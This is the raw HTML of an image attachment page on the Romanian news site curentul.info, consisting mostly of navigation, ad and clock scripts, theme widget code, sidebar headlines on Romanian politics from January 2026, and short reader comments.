<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="VIDEO: Cum ia foc butanul scurs sub cisternă" class="entry-crumb" href="https://www.curentul.info/actualitate/video-cum-ia-foc-butanul-scurs-sub-cisterna/">VIDEO: Cum ia foc butanul scurs sub cisternă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">cisterna-butan</span></div>                                <h1 class="entry-title td-page-title">
                                <span>cisterna-butan</span>
                                </h1>                            <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_4_6978be706c8c9_rand td_block_template_1"  data-td-block-uid="td_uid_4_6978be706c8c9" ><script>var block_td_uid_4_6978be706c8c9 = new tdBlock();
block_td_uid_4_6978be706c8c9.id = "td_uid_4_6978be706c8c9";
block_td_uid_4_6978be706c8c9.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_4_6978be706c8c9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6978be706c8c9_rand","tdc_css_class_style":"td_uid_4_6978be706c8c9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6978be706c8c9.td_column_number = "1";
block_td_uid_4_6978be706c8c9.block_type = "td_block_11";
block_td_uid_4_6978be706c8c9.post_count = "3";
block_td_uid_4_6978be706c8c9.found_posts = "225827";
block_td_uid_4_6978be706c8c9.header_color = "#";
block_td_uid_4_6978be706c8c9.ajax_pagination_infinite_stop = "";
block_td_uid_4_6978be706c8c9.max_num_pages = "75276";
tdBlocksArray.push(block_td_uid_4_6978be706c8c9);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_4_6978be706c8c9 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:37:17+00:00" >18:37, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Ședința Coaliției de luni s-a lăsat cu amânarea asumării răspunderii pe reforma din administrație.

Cel mai devreme, măsurile lui Ilie Bolojan ar putea fi asumate...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_6978be7072bd6_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_6_6978be7072cb9_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6978be7072cb9" ><script>var block_td_uid_6_6978be7072cb9 = new tdBlock();
block_td_uid_6_6978be7072cb9.id = "td_uid_6_6978be7072cb9";
block_td_uid_6_6978be7072cb9.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6978be7072cb9_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6978be7072cb9_rand","tdc_css_class_style":"td_uid_6_6978be7072cb9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6978be7072cb9.td_column_number = "1";
block_td_uid_6_6978be7072cb9.block_type = "td_block_11";
block_td_uid_6_6978be7072cb9.post_count = "3";
block_td_uid_6_6978be7072cb9.found_posts = "225829";
block_td_uid_6_6978be7072cb9.header_color = "#";
block_td_uid_6_6978be7072cb9.ajax_pagination_infinite_stop = "";
block_td_uid_6_6978be7072cb9.max_num_pages = "75276";
tdBlocksArray.push(block_td_uid_6_6978be7072cb9);
</script><div id=td_uid_6_6978be7072cb9 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_7_6978be7078c1b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56222">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">ca miine o vezi senatoare </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56221">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">nimeni nu a iesit pe sticla sa explice ce-i cu acordul asta Numai discutii pe bisericute La omul de jos</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/zegrean-despre-cererile-avocatei-uscov-curtea-de-apel-nu-are-competenta-sa-judece-numirile-la-ccr-acestea-trebuiau-atacate-acolo/#comment-56220">Zegrean despre cererile avocatei Uscov: Curtea de Apel nu are competență să judece numirile la CCR, acestea trebuiau atacate acolo</a></span><span class="comment-excerpt">e acelasi zegrean care spunea ca ,, singurul lucru bun aparut dupa revolutie este miscarea aur ,, -nivelul lui de</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/#comment-56219">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></span><span class="comment-excerpt">toata gasca georgista practica asta si sint bine merci </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/#comment-56218">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></span><span class="comment-excerpt">in grecia nu sebplateste prima saptamina de aceea nu am auzit aici de concedii medicale </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_8_6978be707b8da_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_9_6978be707bc1b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6978be707bc1b" ><script>var block_td_uid_9_6978be707bc1b = new tdBlock();
block_td_uid_9_6978be707bc1b.id = "td_uid_9_6978be707bc1b";
block_td_uid_9_6978be707bc1b.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6978be707bc1b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6978be707bc1b_rand","tdc_css_class_style":"td_uid_9_6978be707bc1b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6978be707bc1b.td_column_number = "1";
block_td_uid_9_6978be707bc1b.block_type = "td_block_11";
block_td_uid_9_6978be707bc1b.post_count = "5";
block_td_uid_9_6978be707bc1b.found_posts = "10";
block_td_uid_9_6978be707bc1b.header_color = "#";
block_td_uid_9_6978be707bc1b.ajax_pagination_infinite_stop = "";
block_td_uid_9_6978be707bc1b.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_9_6978be707bc1b);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_9_6978be707bc1b class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
